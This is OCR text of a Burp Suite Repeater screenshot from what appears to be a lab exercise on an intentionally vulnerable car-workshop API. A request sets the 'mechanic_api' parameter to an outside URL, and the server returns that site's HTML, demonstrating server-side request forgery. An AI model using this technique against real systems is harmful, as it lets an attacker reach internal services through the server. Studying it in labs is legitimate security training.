 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel Target: http://192.168.100.12:8888 HTTP/1
Request
Pretty Raw Hex \n
1 POST /workshop/api/merchant/contact_mechanic HTTP/1.1
2 Host: 192.168.100.12:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.100.12:8888/contact-mechanic?VIN=0HCKU93WZTY625560
8 Content-Type: application/json
9 Authorization: Bearer
10 Origin: http://192.168.100.12:8888
11 Content-Length: 182
12 Connection: close
13
14 {
"mechanic_code":"TRAC_JHN",
"problem_details":"Test Problem",
"vin":"0HCKU93WZTY625560",
"mechanic_api":"https://www.google.com",
"repeat_request_if_failed":false,
"number_of_repeats":1
}
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Thu, 30 May 2024 07:44:04 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: POST, OPTIONS
7 Vary: origin, Cookie
8 access-control-allow-origin: *
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13 Content-Length: 23015
14
15 {
"response_from_mechanic_api":
"<!doctype html><html itemscope=\"\" itemtype=\"http://schema.org/WebPage\" lang=\"i
d\"><head><meta content=\"text/html; charset=UTF-8\" http-equiv=\"Content-Type\"><me
ta content=\"/images/branding/googleg/1x/googleg_standard_color_128dp.png\" itemprop
=\"image\"><title>Google</title><script nonce=\"hRwen5tm1eKYPGiXT90E4A\">(function()
{var _g={kEI:'Qy5YZqGwPJrm4-EP_J2pgAE',kEXPI:'0,3700243,196,871,78,535946,2711,2872,
2891,3926,39102,30022,6398,9707,230,107248,6630,49751,2,39761,6699,41946,54824,2913,
2,2,1,24626,2006,8155,23351,8701,13734,9779,12414,30045,20198,73179,3030,15816,1804,
7759,13253,5396,8860,961,10853,1632,9710,5249861,8576,891,621,39,5991770,2840168,1,5
0,27981916,16672,43887,3,318,4,1281,3,2124363,23029351,4117,8682,8408,16665,8,28019,
36870,1923,8588,2370,6407,13846,2623,12541,3823,4,4141,214,390,959,4580,4877,22448,1
6175,2636,4049,3400,11588,6751,155,399,2085,4400,5225,2823,1055,7737,8,6591,1426,111
3,745,2,2,13,206,540,3092,207,121,2648,569,4,126,2878,273,432,3573,1,3898,5699,3,171
Search...
0 matches
Inspector
Selection 22
Selected text
https://www.google.com
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 12
Done 23,376 bytes | 1,433 millis